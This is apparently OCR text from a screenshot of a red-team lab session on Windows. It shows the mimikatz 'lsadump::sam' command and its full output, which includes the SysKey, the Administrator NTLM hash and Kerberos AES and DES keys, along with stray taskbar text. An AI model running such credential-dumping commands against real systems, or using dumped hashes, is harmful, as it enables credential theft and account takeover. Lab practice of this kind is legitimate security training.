 wing-lab-user1-dc
mimikatz 2.2.0 x64 (oe.eo)
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # lsadump::sam
Domain : USER1
SysKey : f0f36f3ea930392ad3a53cc7f08eb86f
Local SID : S-1-5-21-4050806444-3093430787-457974586
SAMKey : dfd95a7c3578cf7246e4e0b256aba949
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 7dfa0531d73101ca080c7379a9bff1c7
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 9efaee460b0ff73eb68072850baa957c
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-CU45OF951KTAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 0270bf04d04062e74efae4d432b136b9bd80e92e0738f6cc247348acb6d92dce
aes128_hmac (4096) : bed5c9df57c127e0a5b442bc66f2ae4e
des_cbc_md5 (4096) : 3770156be9d0a4e9
OldCredentials
aes256_hmac (4096) : 14d9a2ef5146d91e10f34b05c54c6b7535aba8766ac8deeb3636d6c9cc95de18
aes128_hmac (4096) : 0d4e8f04c7c6c4e355ba4df42efc523c
des_cbc_md5 (4096) : c4fb43ae7068f8d3
Note
(V
3 个项目 选中 1 个项目 1.24 MB
事件 事件
性能 服务
BPA 结果 性能
BPA 结果
RedTeaming
英
20:29
2021/7/19